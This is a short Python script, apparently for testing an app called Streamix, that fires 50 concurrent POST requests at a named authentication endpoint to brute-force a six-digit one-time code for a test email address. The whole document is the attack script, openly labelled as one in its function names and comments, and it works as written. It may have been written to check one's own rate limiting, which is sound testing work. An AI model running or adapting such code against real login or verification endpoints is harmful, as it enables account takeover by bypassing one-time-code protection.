 import aiohttp
import asyncio
URL = "https://streamix-api-gateway.onrender.com/auth/verify"
# guess 50 random OTP codes instantly
PAYLOADS = [{"email": "test@streamix.com", "code": f"{100000 + i}"} for i in range(50)]
async def send_attack(session, payload):
    try:
        async with session.post(URL, json=payload) as response:
            status = response.status
            print(f"Guessed {payload['code']} -> Status: {status}")
    except Exception as e:
        print(f"Request failed: {e}")
async def blast_api():
    print(f"Launching 50 concurrent requests against {URL}...\n")
    # This fires all 50 requests at the exact same millisecond
    async with aiohttp.ClientSession() as session:
        tasks = [send_attack(session, payload) for payload in PAYLOADS]
        await asyncio.gather(*tasks)
if __name__ == "__main__":
    asyncio.run(blast_api())